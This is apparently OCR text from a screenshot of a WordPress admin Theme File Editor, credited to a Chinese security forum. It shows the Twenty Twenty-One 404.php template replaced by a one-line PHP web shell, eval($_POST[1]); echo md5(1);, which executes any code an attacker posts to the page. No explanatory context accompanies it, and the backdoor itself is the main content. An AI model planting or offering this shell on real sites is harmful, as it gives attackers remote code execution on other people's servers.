 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
WordPress 6.4.3 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 eval($_POST[1]);echo md5(1);?>
3
先知社区